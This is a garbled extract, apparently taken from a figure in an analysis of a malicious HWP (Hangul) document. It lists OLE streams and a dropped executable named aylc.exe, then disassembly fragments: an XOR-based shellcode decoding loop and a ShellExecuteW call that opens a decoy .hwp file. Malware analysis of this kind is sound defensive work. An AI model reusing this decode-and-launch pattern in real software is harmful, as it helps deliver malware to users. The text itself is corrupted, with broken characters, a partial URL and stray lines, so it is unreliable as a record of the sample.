 |<Used>|Stream |DefaultJScript
|<Used>|Stream |_LinkDoc
<Used>|Stream |BIN0001.OLE
|<Used>|Stream |Section0
aylc.exe
2018-08-14 오후 1:48
mov w,[si],004C7 ;'┘?'
mov w,[si],0E8C7 ;'??'
add [bx][si],al
add [bx][si],al
pop si
add si,022 ;'"'
2mov ax,[0CC3D]
int 3
int 3
int 3
jz 001021128 --├1
mov al,[0FF8B]
xor al,0D5 ;'?'
mov [bx],al
inc si
jmps 00102110A --↑2
MOV WORD PTR DS:[EDI+0x10],CX
LEA EDX,DWORD PTR SS:[EBP-0x420]
PUSH EDX Arg2
PUSH aylc.00F516C8 Arg1 = 00F516C8
CALL aylc.00F437C0 aylc.00F437C0
ADD ESP,0x8
PUSH 0xA IsShown = A (10.)
PUSH 0x0 DefDir = NULL
PUSH 0x0 Parameters = NULL
LEA EAX,DWORD PTR SS:[EBP-0x420]
PUSH EAX FileName
PUSH aylc.00F51734 Operation = "open"
PUSH 0x0 hWnd = NULL
CALL DWORD PTR DS:[<&SHELL32.She ShellExecuteW
PUSH 0x0
0F516C8 (UNICODE " .co.kr/ .hwp"
한